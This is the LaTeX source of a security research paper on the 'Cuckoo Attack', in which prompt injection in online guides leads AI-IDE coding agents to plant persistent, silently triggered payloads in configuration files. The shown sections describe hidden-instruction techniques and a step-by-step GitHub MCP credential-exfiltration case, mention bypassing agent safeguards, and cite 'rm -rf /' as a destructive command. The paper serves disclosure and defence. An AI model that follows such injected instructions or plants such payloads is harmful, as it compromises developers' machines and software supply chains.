%% file: main.tex
\documentclass[conference]{IEEEtran}
\usepackage{tcolorbox}
\usepackage{colortbl}

\usepackage{multirow}
\usepackage{makecell}
\usepackage{pifont} %用于显示圆圈数字
\usepackage{amsmath}
\usepackage{graphicx}
\usepackage{listings}
\usepackage{xcolor}
\usepackage{hyperref}
\renewcommand{\sectionautorefname}{Section}

\usepackage{breakurl}
\usepackage{amssymb}
\usepackage{booktabs}
\usepackage[T1]{fontenc}
\usepackage{caption}
\usepackage{lipsum}
\definecolor{code-bg}{HTML}{F5F5F5}       % 背景色 (浅灰)
\definecolor{code-fg}{HTML}{24292E}       % 前景色/默认 (深灰)
\definecolor{code-keyword}{HTML}{0366D6}  % 关键字 (蓝色)
\definecolor{code-string}{HTML}{22863A}   % 字符串 (绿色)
\definecolor{code-number}{HTML}{D73A49}   % 数字 (橙红色)
\definecolor{code-comment}{HTML}{6A737D}  % 注释 (灰色)
\definecolor{code-frame}{HTML}{DDDDDD}    % 边框颜色

\lstdefinelanguage{json}{
    basicstyle=\ttfamily,
    morekeywords={true, false, null},
    morestring=[b]",
}

\lstdefinestyle{json-academic}{
    language=json,
    basicstyle=\fontfamily{lmtt}\selectfont\footnotesize\color{code-fg},
    backgroundcolor=\color{code-bg},
    keywordstyle=\color{code-keyword}\bfseries,
    stringstyle=\color{code-string},
    numberstyle=\color{code-number},
    commentstyle=\color{code-comment},
    tabsize=2,
    breaklines=true,
    showstringspaces=false,
    frame=single, % 单线边框
    rulecolor=\color{code-frame},
    frameround=tttt, % 圆角
    numbers=left,
    numberstyle=\tiny\color{code-comment},
    numbersep=8pt,
    captionpos=b,
    literate=
     *{:}{{{\color{code-fg}:}}}{1}
      {,}{{{\color{code-fg},}}}{1}
      {\{}{{{\color{code-fg}\{}}}{1}
      {\}}{{{\color{code-fg}\}}}}{1}
      {[}{{{\color{code-fg}[}}}{1}
      {]}{{{]}}}{1}
      {0}{{{\color{code-number}0}}}{1}
      {1}{{{\color{code-number}1}}}{1}
      {2}{{{\color{code-number}2}}}{1}
      {3}{{{\color{code-number}3}}}{1}
      {4}{{{\color{code-number}4}}}{1}
      {5}{{{\color{code-number}5}}}{1}
      {6}{{{\color{code-number}6}}}{1}
      {7}{{{\color{code-number}7}}}{1}
      {8}{{{\color{code-number}8}}}{1}
      {9}{{{\color{code-number}9}}}{1},
}

\usepackage{soul}
\usepackage{xspace}
\newif\ifcommentcond
\commentcondtrue % enable comments

\newcounter{wqy} % wqy

\newcounter{lxp}

\newcounter{han}

\newcounter{ljm}

\newcounter{lpy}

\newcommand{\attack}{{\sc Cuckoo Attack}\xspace}
\newcommand{\subtitle}[1]{\noindent\textbf{#1}}

\ifCLASSINFOpdf
\else
\fi
\begin{document}
%
% paper title
% Titles are generally capitalized except for words such as a, an, and, as,
% at, but, by, for, in, nor, of, on, or, the, to and up, which are usually
% not capitalized unless they are the first or last word of the title.
% Linebreaks \\ can be used within to get better formatting as desired.
% Do not put math or special symbols in the title.
\title{Cuckoo Attack: Stealthy and Persistent Attacks Against AI-IDE}

% author names and affiliations
% use a multiple column layout for up to three different
% affiliations
\author{\IEEEauthorblockN{Xinpeng Liu}
	\IEEEauthorblockA{Zhejiang University\\
		liuxp@zju.edu.cn}
	\and
	\IEEEauthorblockN{Junming Liu}
	\IEEEauthorblockA{Zhejiang University\\
		jmliu@zju.edu.cn}
	\and
	\IEEEauthorblockN{Peiyu Liu}
	\IEEEauthorblockA{Zhejiang University\\
		liupeiyu@zju.edu.cn}
    \and
    \IEEEauthorblockN{Han Zheng}
	\IEEEauthorblockA{EPFL\\
		han.zheng@epfl.ch}
    \and
	\IEEEauthorblockN{Qinying Wang}
	\IEEEauthorblockA{EPFL\\
		qinying.wang@epfl.ch}
    \and
	\IEEEauthorblockN{Mathias Payer}
	\IEEEauthorblockA{EPFL\\
		mathias.payer@nebelwelt.net}
    \and
	\IEEEauthorblockN{Shouling Ji}
	\IEEEauthorblockA{Zhejiang University\\
		sji@zju.edu.cn}
    \and
	\IEEEauthorblockN{Wenhai Wang}
	\IEEEauthorblockA{Zhejiang University\\
		zdzzlab@zju.edu.cn}}

\maketitle

% As a general rule, do not put math, special symbols or citations
% in the abstract
\begin{abstract}
% The integration of AI-assisted components \wqy{unclear, what do you mean by AI-assisted components in IDE?} into modern IDEs has introduced a new and critical attack surface. These components enable AI-IDEs\lpy{What is AI-IDEs?} to autonomously retrieve information and execute tasks.\lpy{Swapping the first two sentences.} 
Modern AI-powered Integrated Development Environments (AI-IDEs) are increasingly defined by an Agent-centric architecture, where an LLM-powered Agent is deeply integrated to autonomously execute complex tasks. This tight integration, however, also introduces a new and critical attack surface.
Attackers can exploit these components by injecting malicious instructions into untrusted external sources, effectively hijacking the Agent to perform harmful operations beyond the user's intention or awareness.
This emerging threat has quickly attracted research attention, leading to various proposed attack vectors, such as hijacking Model Context Protocol (MCP) Servers to access private data. However, most existing approaches lack stealth and persistence, limiting their practical impact.

We propose the \attack \footnote{The name comes from the cuckoo bird, which tricks other birds into raising its young by laying eggs in their nests. Our attack works the same way: it hides a payload (the ``egg'') inside a trusted configuration file (the ``nest''), so the AI-IDE (the ``host bird'') unknowingly executes it.}, a novel attack that achieves stealthy and persistent command execution by embedding malicious payloads into configuration files. These files, commonly used in AI-IDEs, can silently execute system commands during routine operations, without displaying execution details to the user. Once configured, such files are rarely revisited unless an obvious runtime error occurs, creating a blind spot for attackers to exploit.
We formalize our attack paradigm into two stages, including initial infection and persistence. Based on these stages, we analyze the practicality of the attack execution process and identify the relevant exploitation techniques. Furthermore, we analyze the impact of \attack, which can not only invade the developer's local computer but also achieve supply chain attacks through the spread of configuration files. 
We contribute seven actionable checkpoints for vendors to evaluate their product security. The critical need for these checks is demonstrated by our end-to-end Proof of Concept (PoC), which successfully validated the proposed attack across nine mainstream Agent and AI-IDE pairs.

\end{abstract}

% no keywords

% For peer review papers, you can put extra information on the cover
% page as needed:
% \ifCLASSOPTIONpeerreview
% \begin{center} \bfseries EDICS Category: 3-BBND \end{center}
% \fi
%
% For peerreview papers, this IEEEtran command inserts a page break and
% creates the second title. It will be ignored for other modes.
\IEEEpeerreviewmaketitle

\input{Sections/0x01Intro}
\input{Sections/0x02Background}
\input{Sections/0x03Attack_Example}

\input{Sections/0x04Practical_Analysis}

\input{Sections/0x05PoC_Exp}

\input{Sections/0x06Mitigation}

\input{Sections/0x07Related_Work}

\input{Sections/0x08Discussion}

% conference papers do not normally have an appendix

% use section* for acknowledgment
% \section*{Acknowledgment}

% The authors would like to thank...

% trigger a \newpage just before the given reference
% number - used to balance the columns on the last page
% adjust value as needed - may need to be readjusted if
% the document is modified later
%\IEEEtriggeratref{8}
% The "triggered" command can be changed if desired:
%\IEEEtriggercmd{\enlargethispage{-5in}}

% references section

% can use a bibliography generated by BibTeX as a .bbl file
% BibTeX documentation can be easily obtained at:
% http://mirror.ctan.org/biblio/bibtex/contrib/doc/
% The IEEEtran BibTeX style support page is at:
% http://www.michaelshell.org/tex/ieeetran/bibtex/
%\bibliographystyle{IEEEtran}
% argument is your BibTeX string definitions and bibliography database(s)
%\bibliography{IEEEabrv,../bib/paper}
%
% <OR> manually copy in the resultant .bbl file
% set second argument of \begin to the number of references
% (used to reserve space for the reference number labels box)
% \begin{thebibliography}{1}

% \bibitem{IEEEhowto:kopka}
% H.~Kopka and P.~W. Daly, \emph{A Guide to \LaTeX}, 3rd~ed.\hskip 1em plus
%   0.5em minus 0.4em\relax Harlow, England: Addison-Wesley, 1999.

% \end{thebibliography}
\bibliographystyle{IEEEtran}
\bibliography{Ref}

\appendices
\renewcommand{\sectionautorefname}{Appendix}
\input{Sections/0X10Appendix}

% that's all folks
\end{document}

%% file: Sections/0x01Intro.tex
\section{Introduction}

The integration of advanced Large Language Models (LLMs) into Integrated Development Environments (IDEs) has created a new, powerful class of tools: the AI-IDE. Tech giants like Amazon, Google, and ByteDance, along with startups such as Anysphere (Cursor), have launched these tools to widespread attention and a rapidly growing user base \cite{qodoWhatVibe}. According to surveys from Ai505, 88\% of developers now consider AI-IDEs essential for accelerating software development \cite{qodoTrendsAIPowered}. These tools significantly improve productivity by providing features such as code completion, automated error correction, and streamlined environment configuration.

Most AI-IDEs adopt an architecture centered around an AI Coding Agent (Agent), which is typically implemented as an IDE extension. The Agent interacts with the developer through a dedicated interface and can access online resources to retrieve relevant guidelines based on user intent. Following such guidelines, the Agent determines the necessary tasks and invokes other IDE components, including the file explorer, terminal, or MCP Server, to accomplish these tasks.
For example, when a user wants to resolve an issue in their GitHub repository, they can simply describe the request in natural language. 
The Agent automatically engages the GitHub MCP Server to locate the issue, invokes the file explorer to edit the relevant code, and pushes the changes back to the repository.
% The Agent automatically engages the GitHub MCP Server to locate the issue, edits the relevant code to fix it, and pushes the changes back to the repository.

However, introducing Agent-centered workflows also expands the attack surface of AI-IDEs. If the retrieved online content contains malicious instructions crafted by an attacker, the Agent may unintentionally execute harmful operations that diverge from the user’s intended actions. This emerging threat has recently drawn significant research attention. 
Prior work has demonstrated attacks where manipulated Agents invoke the MCP Server to exfiltrate private information \cite{invariantlabsWhatsAppExploited}, steal user credentials \cite{invariantlabsGitHubExploited}, or execute malicious shell commands directly on the user’s machine \cite{radosevich2025mcpsafetyauditllms}.

Despite these demonstrations, known attacks suffer from two fundamental limitations that reduce their practicality in the real world: insufficient stealth and lack of persistence. First, all actions are typically displayed to the user within the Agent interface, making suspicious deviations from the intended workflow easily detectable. Second, existing attacks typically follow a direct and synchronous execution paradigm, where the malicious instruction itself constitutes the attack action. This design results in only a one-shot effect, hindering attackers from maintaining a persistent presence or achieving long-term impact on the victim’s system.
% [Previous (this angle is a bit subjective)] Although these attacks have demonstrated the ability to exploit users’ trust in these Agents, the current attack paradigm resembles one-off red-team testing, struggling to escalate into advanced and long-lasting threats.
While these attacks illustrate the feasibility of exploiting users’ trust in these Agents, they remain limited in scope, resembling red-team exercises and lacking the sophistication, persistence, and automation necessary for large-scale exploitation.

\subtitle{Our work.} 
In this paper, we propose \attack, a novel stealthy and persistent attack against AI-IDEs.
Our approach introduces two key innovations designed to turn a one-off interaction into a persistent threat that executes silently in the background.
First, to achieve stealth, we introduce a new attack paradigm that decouples the Agent’s immediate action from the eventual malicious execution. Instead of instructing the Agent to run a suspicious command that would be visible in the interface, we leverage legitimate user requests where the Agent is expected to modify project or AI-IDE configurations. This action, being an anticipated part of the workflow, appears entirely benign and is unlikely to raise suspicion. The payload is then triggered later, detached from the initial interaction, when the user performs a routine activity like building the project or launching a configuration-relative AI-IDE workflow.
Second, to establish persistence, we leverage a rarely explored and overlooked attack vector: AI-IDE and project configuration files. These files are ideal carriers because they are inherently long-lived and are automatically invoked during standard development workflows. By embedding the payload in a build script or an IDE configuration, \attack ensures the malicious command remains on the victim's system across sessions and reboots. This allows the attack to be re-triggered whenever the associated workflow is executed, posing a durable and long-lasting threat.

We formalize our proposed attack paradigm into two primary stages:
\textit{(1) initial infection:} an Agent is manipulated to insert a malicious payload into a configuration file. This stage involves two key steps: (1a) the Agent retrieves guidelines from an untrusted online source, and (1b) following the guidelines, the Agent is tricked into writing the payload into the configuration file.
\textit{(2) persistence:} the embedded payload is triggered covertly whenever a user invokes a legitimate function that relies on the compromised configuration file.
To investigate the real-world practicality and implications of \attack, we conduct a comprehensive analysis guided by the following research questions, which map directly to our attack paradigm:

\noindent
$\bullet$ \textbf{RQ1: To what extent do users delegate configuration-related tasks to Agents, and can adversaries stealthily inject malicious instructions into such workflows? (Stage 1a)}
To answer this RQ, we first investigate common developer workflows that create opportunities for Agents to process untrusted content. We then analyze the mechanisms that allow the stealthy injection of malicious instructions into these workflows.
Our findings confirm a significant risk: a user study revealed that over half of users delegate these configuration tasks, while our analysis identified and validated four distinct techniques for stealthily injecting malicious instructions into the workflow.
% Our findings indicate that users readily delegate vulnerable configuration tasks, and Agents are highly susceptible, as attackers can easily hide instructions. \wqy{This finding sounds very subjective. To improve it, could you use precise wording or provide quantified evidence (even briefly)}

% To answer this RQ, we investigate common developer workflows that create opportunities for Agents to process untrusted content and analyze the mechanisms that allow malicious instructions to be injected without user awareness. \wqy{The above sentence is tooo long.}

% We found that attackers can insert malicious instructions into online guidelines (such as blogs or technical forums) in inconspicuous ways, such as HTML comments or invisible Unicode characters, that are difficult for users to detect and allow them to spread widely in technical communities. 
% This leads to these guidelines are very likely to be provided by users to the Agent or retrieved independently by the Agent.
% We also conducted a user study to investigate users' motivations for using Agents and identified multiple scenarios involving configuration file editing.

\noindent
$\bullet$ \textbf{RQ2: What security mechanisms exist to prevent unsafe operations by Agents, and how can attackers bypass them to inject payloads? (Stage 1b)}
To answer this RQ, we study the effectiveness of security design to prevent unexpected file modifications. Our analysis covers both LLM-intrinsic safety alignments and Agent security designs implemented by AI-IDE vendors.
Our empirical studies demonstrate how attackers can bypass them by exploiting implementation flaws and prove that attackers can covertly inject payloads in all nine Agent/AI-IDE pairs tested.

\noindent
$\bullet$ \textbf{RQ3: How can malicious payloads embedded in configuration files persist and evade user detection across sessions? (Stage 2)}
To answer this RQ, we examine the mechanisms that enable the attack to remain undetected. This includes analyzing how configuration file workflows can hide the execution of malicious commands and allow the payload to persist across sessions.
Our findings indicate that the attack allows payloads to be executed within opaque background processes and are re-invoked each time the legitimate workflow runs.
 
\noindent
$\bullet$ \textbf{RQ4: What is the practical impact of such embedded payloads, both on local compromise and potential supply chain propagation?}
To answer this RQ, we assess the potential damage of a successful attack, revealing its scope from the complete compromise of a local developer machine to its propagation as a widespread software supply chain attack.

In RQ1 and RQ2, we also summarize seven actionable checkpoints designed to prevent the initial infection. These checkpoints provide vendors with concrete strategies to assess and strengthen their products against \attack.

\subtitle{End-to-end PoC for real-world attacks.}
% To bridge our analysis with defending practical attacks, we contribute seven checkpoints derived from our findings in RQ1 and RQ2, offering vendors a concrete tool for vulnerability assessment.
% Building on this framework, we develop PoC artifacts and conduct an end-to-end attack demonstration. 
Building on our analysis, we develop PoC artifacts and conduct an end-to-end attack demonstration. 
Our PoC reveals that all mainstream AI-IDEs we evaluated are vulnerable to \attack. 
Specifically, our prototype achieves Arbitrary Command Execution (ACE) in all Agents except Cursor (as detailed in~\autoref{sec: running example}).
% successfully reproducing arbitrary code execution as detailed in ~\autoref{sec: running example}, with the exception of Cursor. 
We have responsibly disclosed these findings to the affected vendors and relevant vulnerability management organizations. At the time of submission, two major vendors acknowledged our reports.

\subtitle{Contribution.} In summary, our main contributions include:

% \noindent
$\bullet$
\textbf{Novel attack paradigm and vector.} We propose \attack, a new attack technique that achieves stealthy and persistent compromise of user PCs by manipulating Agents to inject malicious payloads into configuration files.

$\bullet$
% \han{maybe also "we formalize the attack process and conduct ..."}
% \textbf{Practicality and impact analysis of \attack: }
% Our findings confirm that fundamental design flaws render Agents not only highly susceptible to manipulation but also vulnerable to real-world threats. Enabling attack impact scales from the compromise of individual developer machines to a critical threat against the entire software supply chain.
% % We formalize the \attack workflow and evaluate its practicality and security implications. Our analysis shows that current security mechanisms are insufficient to defend AI-IDEs against this attack and that all evaluated IDEs exhibit security implementation flaws. Moreover, the potential impact of \attack extends beyond individual PCs, posing risks to the broader open-source software supply chain.
% % We formalize the \attack workflow and analyze its practicality and impact. The analysis results show that all evaluated AI-IDEs have implementation flaws of security design and are vulnerable to \attack.
% $\bullet$
% \textbf{Actionable Security Checkpoint: } Based on the practical analysis of \attack, we contribute seven concrete checkpoints, offering vendors the ability to assess and harden their products against the identified threats.
\textbf{Practicality and impact Analysis.}
Our analysis reveals that design flaws in Agents make them highly susceptible to manipulation, leading to vulnerabilities that span from individual developer machines to the software supply chain. 
% Based on the analysis, we provide seven actionable checkpoints to help vendors assess and strengthen their products against these threats.

$\bullet$
\textbf{End-to-end PoC.} We implement a PoC to demonstrate the deployment and effectiveness of \attack across mainstream AI-IDEs and have responsibly disclosed the vulnerabilities to all affected vendors.

$\bullet$
\textbf{Security mitigations.}
We provide seven actionable checkpoints along with PoC materials to help vendors assess their products for \attack. Additionally, we discuss potential mitigations to strengthen the AI-IDE design.
% \han{the vendor
% and released our prototype to support openscience~\footnote{\url{https://anonymous.4open.science/r/MCP_Client_Attack-5CF1/README.md}}.
% The text after are redundant. Also, removing artifact upon acceptance sounds bit weird to me.}

% and relevant vulnerability coordination organizations. 

% \wqy{The analysis is much improved. However, I feel the summary findings are qualitative. That said, including more statistical evidence would enhance the persuasiveness and impact of the findings. This section could benefit from further refinement.}

%% file: Sections/0x02Background.tex
\section{Background}

\subsection{AI-Assisted Development}
\label{sec: aiide-workflow}
AI-assisted development is fundamentally reshaping modern software engineering \cite{metrMeasuringImpact}. This transformation is marked by the rapid integration of AI Agents into IDEs, either as external extensions or as built-in modules \cite{huggingfaceBestCoding}.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=\linewidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{fig:aiide-workflow} A typical AI-IDE workflow.}
\end{figure}
% \wqy{In step 2.2, invoke tools? connect to MCP server?} 

~\autoref{fig:aiide-workflow} illustrates a typical workflow in an AI-IDE, where a developer interacts with an LLM-powered Agent through a conversational interface. The process unfolds in two main steps: The developer states their intent in natural language, which the Agent interprets (step 1). The Agent then formulates an action plan, which may involve retrieving information from online sources like documentation or forums (step 2.1). It executes this plan by performing actions such as modifying files, running commands, or invoking an MCP Server (step 2.2). Feedback from these components is then returned to the Agent, updating its context to guide subsequent tasks (step 2.3).

% Figure~\ref{fig:aiide-workflow} illustrates a typical workflow in an AI-IDE. 
% The Agent interacts with the user via a conversational interface (Agent Interface).
% This workflow typically involves two main steps:
% (1) The developer expresses their intent in natural language, which is interpreted by the LLM-backed Agent;
% (2) The Agent decides whether to retrieve relevant information from online sources, including documentation, blogs, or technical forums. It then parses the retrieved instructions to determine the appropriate actions, such as which files to modify, which commands to execute, and which MCP Server to invoke. The responses from the IDE components and the MCP Server will be returned to the Agent as part of new instructions or prompts, and support the Agent in performing subsequent tasks based on the new context.

By leveraging access to a wide range of system resources, these Agents provide automated functionalities. Their capabilities include reading the entire project codebase, invoking IDE components such as file explorers and terminals, writing code autonomously, executing shell commands, and invoking specific MCP Servers.

\subsection{Untrusted Information Sources as a Threat in LLM-integrated App}
% \wqy{Tooooo long. These two paragrph can be merged into one.}
% \wqy{1. LLM-integrated applications, including xxx, supports retrieve information from the external resources.
% 2. However, this introduces new security risks when untrusted content is incorporated.
% 3. Specifically, an attacker can hide malicious instructions in seemingly harmless online content. If an LLM processes this content without proper checks, it may treat the instructions as valid and perform unauthorized actions.}

% The LLM-integrated App encompasses various agents with co-pilot functions \cite{}, RAG systems \cite{}, and AI-IDE \cite{}, supporting the retrieval of external information and guidelines from the Internet, including \texttt{README.md} files in GitHub repositories, Q\&A posts on technical forums, or developer blog articles.
% However, their content is either fully or partially controlled by third parties, including potential adversaries. 
% This untrusted nature of external sources introduces a critical security risk.
% Specifically, an attacker can hide malicious instructions as a seemingly helpful guide.
% If an LLM processes this content without proper checks, it may treat the instructions as valid and perform unauthorized actions.
% % When these instructions are ingested into an LLM's context without adequate review or validation, they may be interpreted as legitimate directives, alter the system’s behavior, causing it to perform unauthorized actions.
LLM-integrated applications—including AI search engine \cite{hill2024methodsaisearchengine}, retrieval-augmented generation (RAG) systems \cite{chen2024benchmarking, salemi2024evaluating}, and user assistant \cite{sun2024pathasst}—often retrieve external information from the Internet, such as GitHub \texttt{README.md} files, technical forum posts, and developer blogs. Since these sources are fully or partially controlled by third parties, including potential adversaries, they introduce a critical security risk. Attackers can embed malicious instructions in seemingly benign content. If processed without proper validation, an LLM may interpret these instructions as legitimate directives and perform unintended or unauthorized actions.

This threat has been demonstrated across multiple real-world scenarios. For example, Bing Chat \cite{microsoftBingChat} may execute malicious prompts hidden in HTML comments, enabling phishing attacks \cite{greshakePromptInjections}. Similarly, RAG systems can be poisoned by crafted content on editable platforms like Wikipedia, causing manipulated responses or leakage of private data \cite{zou2402poisonedrag}. An autonomous assistant Agent that reads and processes webpages or local files is vulnerable to malicious instructions embedded in these resources, which can be misinterpreted as legitimate high-level tasks and lead to remote code execution \cite{carlini2024poisoningwebscaletrainingdatasets, learnpromptingPromptInjection}.

\subsection{The Emergent Attack Surface in AI-IDE}
% \wqy{What's the relation between B and C? Is AI-IDE special? It seems the first two paragraphs are somewhat overlap}
% % \han{I suggest be simple there: only mention that 
% % the AI-IDE change traditional IDE's security model, and new attack surface emerges. }
% Agents in AI-IDEs closely resemble those in other LLM-integrated applications and are equally vulnerable to malicious instructions during information retrieval.
% This introduces a novel attack surface into the threat model of AI-assisted development environments.
% Specifically, it violates a long-standing assumption in software development that IDEs only process trusted input from the developers.
% As a result, AI-IDEs become susceptible to prompt injection originating from untrusted sources \cite{kumarage2025personalizedattackssocialengineering}. 
% These attacks can influence sensitive operations such as invoking MCP Servers, editing files, and executing shell commands.

As a specialized type of LLM-integrated application, AI-IDEs introduce unique security risks. When their integrated Agents are manipulated by malicious instructions, the resulting attacks can cause severe damage. These Agents have privileges to invoke MCP Servers, edit project files, and execute shell commands. If an attacker hijacks these capabilities, they can compromise the entire development environment. This expanded attack surface has already attracted attention from the security community. Prior studies have demonstrated that compromised Agents can directly execute destructive commands (e.g., \texttt{rm -rf /}) through the built-in terminal \cite{he2025red, chen2024agentpoison} or exploit user identity tokens stored in MCP Servers to exfiltrate sensitive credentials \cite{invariantlabsWhatsAppExploited}.

% As a special type of LLM-integrated application, AI-IDE, when its integrated agents are influenced by malicious instructions, can cause more severe damage.
% These attacks can influence sensitive operations such as invoking MCP Servers, editing files, and executing shell commands.
% This novel and impactful attack surface has already drawn attention from the security community.
% Recent studies have demonstrated that these compromised agents can directly execute malicious commands such as \textit{rm -rf /} using the built-in terminal of the AI-IDE.
% More advanced attacks leverage the user identity tokens stored in the MCP Server registered by the agent to steal sensitive credentials.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=\linewidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{fig:github-mcp-attack-workflow} Current attack example - GitHub credential exfiltration. }
\end{figure}

A notable example is an attack disclosed by Invariant Lab \cite{invariantlabsInvariantLabs}, which demonstrates how an Agent can be hijacked to steal private credentials from repositories linked via the GitHub MCP Server \cite{invariantlabsGitHubExploited}.
~\autoref{fig:github-mcp-attack-workflow} illustrates the attack workflow. An attacker posts an issue containing malicious instructions to a public GitHub repository. When a developer later asks the Agent to address these issues \ding{172}, the Agent invokes GitHub MCP Server \ding{173} and retrieves the poisoned instructions \ding{174}. The instructions then cause the Agent to enumerate the developer’s private repositories, locate sensitive files (e.g., \texttt{config.yaml}, \texttt{credentials.env}), copy their contents \ding{175}, and create a new issue or file in the attacker’s public repository where the stolen data is pasted \ding{176}. 

\subsection{Cuckoo Attack Motivation}
% While these existing attacks demonstrate the feasibility of exploiting user trust in Agents and leveraging their identity token, they fall short of posing a sustained, real-world threat, primarily due to their lack of stealth and persistence.

% \wqy{Could you explicitly say that this paragraph is about existing work is not stealthy and why}
While these existing attacks demonstrate the feasibility of exploiting user trust in Agents and leveraging their identity token, they fall short of posing a sustained, real-world threat. This is primarily due to their inherent limitations in two key areas: stealth and persistence.

Existing attacks are insufficiently stealthy because their malicious operations are transparently broadcast in the Agent interface, revealing actions that starkly deviate from normal user workflows. 
These interfaces, designed to keep the user informed, 
inadvertently expose each malicious operation, which clearly reveals the invoked tools and parameters to the user (e.g., \texttt{read\_file}, \texttt{write\_file}).
This transparency alone makes attacks detectable. 
% For instance, in a credential exfiltration attempt, the user would see the Agent targeting a sensitive file path like \texttt{.private\_key}. 
For instance, if the Agent attempts to exfiltrate credentials, the user would immediately 
observe its attempt to steal a sensitive file like \texttt{.private\_key}.
% see it accessing a sensitive path like \texttt{.private\_key}.
% However, the problem is compounded because the sequence of actions is inconsistent with any legitimate development task. 
However, such alerts only arise when the Agent action is inconsistent with the development task.
A developer might expect an Agent to read project files, but the subsequent action of writing those contents to a public channel creates an undeniable red flag. The sequence of reading a private credential file and immediately attempting to post it to a public GitHub issue is a behavioral anomaly that is fundamentally at odds with a user's security expectations and habits, making the malicious intent easy to spot.

Furthermore, current attacks are not persistent due to a fundamental attack paradigm flaw: the malicious prompt instruction is conflated with the attack payload. In these paradigms, the text that hijacks the Agent is the same text that constitutes the malicious instruction set, meaning there is no separation between the trigger and the action.
This design creates a dilemma for achieving long-term compromise. To maintain its effect, the malicious prompt requires constant reintroduction, forcing the attacker into one of two impractical scenarios. Either the payload is stored in a public, easily discoverable channel (like a GitHub issue) where it can be detected and removed, or it is not saved at all, limiting the attack to a single session. This reliance on ephemeral or conspicuous channels prevents an attacker from establishing a lasting foothold.

The limitations of existing attacks—lacking both stealth and persistence—reveal a significant gap in the current threat landscape. Most prior research focuses on triggering one-time malicious behavior in red-teaming scenarios, rather than establishing long-term compromise across sessions \cite{liu2024promptinjectionattackllmintegrated,YAO2024100211}. Such attacks typically involve overt instructions (e.g., executing rm -rf /) that are easily detected because they starkly deviate from user habits. 
% This leaves a critical question unexplored: how to construct an attack paradigm that achieves both stealth and persistence by embedding itself within the AI-IDE, rather than relying on repeated and observable external triggers.
This gap prompts an important research question:
\emph{how can an attack paradigm be designed to simultaneously achieve stealth and persistence by embedding itself within the AI-IDE, rather than depending on repeated and observable external triggers?}

To address this, we formally define two essential properties. \textbf{Stealth} requires that the initial infection be indistinguishable from legitimate user activity, and that subsequent malicious behaviors execute silently in the background, leaving no visible trace in the UI or logs. \textbf{Persistence} demands that the payload be embedded within the local environment and decoupled from its original trigger, such that it can autonomously reactivate across sessions—initiated by routine actions like opening a project—without any further interaction from the attacker.

%% file: Sections/0x03Attack_Example.tex
\section{\attack}

In this paper, we propose a new attack, \attack, that achieves stealth and persistence.
Specifically, this attack embeds malicious payloads into configuration files, achieving persistence and stealth by leveraging legitimate Agent behavior.
In this Section, we begin by presenting a systematic introduction to our threat model, which outlines the assumed capabilities of attackers and users' security awareness (\autoref{sec: threat_model}).
Then, we detail two key observations that enable this attack, and formalize our attack as a two-stage paradigm, demonstrating how malicious payloads can stealthily infect and be persistently embedded within configuration files (\autoref{sec: methodology}).
Finally, we provide a running example, illustrating how \attack exploits a common vulnerability in AI-IDEs to achieve successful compromise (\autoref{sec: running example}).

\subsection{Threat Model \& Assumptions}
\label{sec: threat_model}

We establish a realistic threat model for the proposed \attack, which targets a typical AI-IDE users, such as a software developers or engineers, who rely on Agents to automate development tasks. This model encompasses both attacker capabilities observed in real-world incidents and common user behaviors in modern development environments.

\subtitle{Attacker assumptions and capabilities.}
The attacker aims to gain persistent control over a developer’s workstation, enabling follow-up actions such as credential theft, supply-chain compromise, or lateral movement within an organization’s internal network.
